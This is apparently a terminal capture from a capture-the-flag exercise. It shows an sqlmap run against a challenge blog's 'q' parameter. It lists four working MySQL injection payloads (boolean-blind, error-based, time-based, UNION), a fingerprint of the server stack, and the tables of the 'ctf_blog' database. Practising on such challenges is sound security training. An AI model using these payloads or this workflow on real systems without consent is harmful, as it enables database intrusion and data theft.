 quangtruong@DESKTOP-L9IABFR: /mnt/e
┌──(quangtruong㉿ DESKTOP-L9IABFR)-[/mnt/e]
└─$ sqlmap -r req.txt -p q -D ctf_blog --tables --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 10:33:17 /2025-09-01/
[10:33:17] [INFO] parsing HTTP request from 'req.txt'
[10:33:17] [WARNING] provided value for parameter 'q' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[10:33:17] [INFO] resuming back-end DBMS 'mysql'
[10:33:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=-9871') OR 9388=9388#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: q=1') AND GTID_SUBSET(CONCAT(0x717a767171,(SELECT (ELT(7896=7896,1))),0x71717a7671),7896)-- OmIn
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=1') AND (SELECT 4945 FROM (SELECT(SLEEP(5)))AMFp)-- hPuN
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: q=1') UNION ALL SELECT NULL,CONCAT(0x717a767171,0x6e47505445426d754544515244454f474a4e745544756f7970564c4c485876795367774a50776459,0x71717a7671),NULL#
---
[10:33:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.2.29, Apache 2.4.65
back-end DBMS: MySQL >= 5.6
[10:33:18] [INFO] fetching tables for database: 'ctf_blog'
Database: ctf_blog
[2 tables]
+-------+
| posts |
| users |
+-------+
[10:33:18] [INFO] fetched data logged to text files under '/home/quangtruong/.local/share/sqlmap/output/chall.tlualgosec.com'
[*] ending @ 10:33:18 /2025-09-01/
┌──(quangtruong㉿ DESKTOP-L9IABFR)-[/mnt/e]
└─$